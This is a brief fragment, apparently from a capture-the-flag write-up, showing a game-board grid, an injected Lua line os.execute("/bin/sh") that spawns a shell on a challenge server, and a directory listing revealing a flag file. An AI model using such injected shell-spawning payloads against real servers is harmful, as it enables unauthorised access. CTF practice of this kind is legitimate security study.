 | 0 0 0 0 0 0 0 0 |
| 0 0 0 0 0 0 1 4 |
| 0 3 2 0 4 1 4 4 |
| 0 3 2 2 2 3 4 3 |
| 0 4 b 3 4 4 3 4 |
| 3 2 4 2 1 1 2 2 |
| 3 3 c 4 3 3 2 3 |
| 3 2 1 d 4 a 2 4 |
os.execute("/bin/sh")
ls
bin
dev
flag
lib
lib64
run.sh
scripty
server.lua
server.luac